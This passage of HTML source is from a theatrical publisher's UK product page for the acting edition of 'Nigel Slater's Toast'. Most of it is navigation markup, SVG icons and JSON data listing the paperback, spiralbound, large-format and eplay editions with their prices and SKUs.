		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0058531_nigel_slaters_toast_300.png" alt="Nigel Slater&#039;s Toast">
                                                                                                                        <a href="https://shop.concordtheatricals.co.uk/api/v1/product/document/118202" class="icon-link" title="Sample PDF">
                            <span><svg width="15px" height="11px" viewBox="0 0 15 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.486016757">
        <g fill-rule="nonzero" fill="#000000">
            <g>
                <g>
                    <g>
                        <g>
                            <g>
                                <path d="M7.41122095,5.21145343 C7.23763973,5.21145343 7.09590114,5.35241536 7.09590114,5.52599658 C7.09590114,5.69996613 7.23763973,5.84170472 7.41122095,5.84170472 C7.58480218,5.84170472 7.72615244,5.69996613 7.72615244,5.52599658 C7.72615244,5.35241536 7.58480218,5.21145343 7.41122095,5.21145343 M7.41122095,6.67077835 C6.78019301,6.67077835 6.26682751,6.15741285 6.26682751,5.52599658 C6.26682751,4.89535697 6.78019301,4.38199147 7.41122095,4.38199147 C8.04224889,4.38199147 8.5556144,4.89535697 8.5556144,5.52599658 C8.5556144,6.15741285 8.04224889,6.67077835 7.41122095,6.67077835 M7.36928186,3.2123569 C6.06955846,3.2123569 5.01214979,4.26937725 5.01214979,5.56871232 C5.01214979,6.86843572 6.06955846,7.92545607 7.36928186,7.92545607 C8.66861694,7.92545607 9.72602561,6.86843572 9.72602561,5.56871232 C9.72602561,4.26937725 8.66861694,3.2123569 7.36928186,3.2123569 M7.36928186,8.75491803 C5.61211175,8.75491803 4.18268783,7.32549412 4.18268783,5.56871232 C4.18268783,3.81193053 5.61211175,2.38289494 7.36928186,2.38289494 C9.12606366,2.38289494 10.5554876,3.81193053 10.5554876,5.56871232 C10.5554876,7.32549412 9.12606366,8.75491803 7.36928186,8.75491803 M1.50324611,5.66268695 C3.05305073,9.0383952 5.57483256,9.75368964 7.43219049,9.75368964 C8.95364741,9.75368964 11.7258988,9.21702464 13.3607466,5.66229862 C11.6614368,1.97398884 8.65774384,1.5709076 7.43219049,1.5709076 C6.20624882,1.5709076 3.20216749,1.97437716 1.50324611,5.66268695 M7.43219049,10.5831516 C5.68434017,10.5831516 2.48182482,9.96571503 0.668735923,5.82889 L0.595730844,5.66229862 L0.668735923,5.49570724 C2.54939335,1.20471723 6.0249011,0.741445641 7.43219049,0.741445641 C8.83909156,0.741445641 12.314211,1.20471723 14.1952567,5.49570724 L14.2682618,5.66229862 L14.1952567,5.82889 C12.314211,10.11988 8.83909156,10.5831516 7.43219049,10.5831516"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></span>
                            Preview
                        </a>
                                                                    </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">Nigel Slater&#039;s Toast</h1>
<h1 class="type-h3 show-small">Nigel Slater&#039;s Toast</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/118540/henry-filloux-bennett">Henry Filloux-Bennett</a>, 
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/118541/nigel-slater">Nigel Slater</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-107219-66&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573115592&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Digital or POD Only Acting Editions&quot;,&quot;Id&quot;:26,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;100955&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-107219&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:107219,&quot;CustomProperties&quot;:[]},&quot;productVariant-110336-67&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573115592&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;100954&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-110336&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:110336,&quot;CustomProperties&quot;:[]},&quot;productVariant-110337-68&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573115592&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;103804&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-110337&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:110337,&quot;CustomProperties&quot;:[]},&quot;productVariant-107456-69&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:true,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573301193&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;79211&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-107456&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:107456,&quot;CustomProperties&quot;:[]}}" :product-id="64142" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="64142" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-107219-66&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573115592&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Digital or POD Only Acting Editions&quot;,&quot;Id&quot;:26,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;100955&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-107219&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:107219,&quot;CustomProperties&quot;:[]},&quot;productVariant-110336-67&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573115592&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;100954&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-110336&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:110336,&quot;CustomProperties&quot;:[]},&quot;productVariant-110337-68&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573115592&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;103804&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-110337&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:110337,&quot;CustomProperties&quot;:[]},&quot;productVariant-107456-69&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:true,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573301193&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;79211&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-107456&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:107456,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 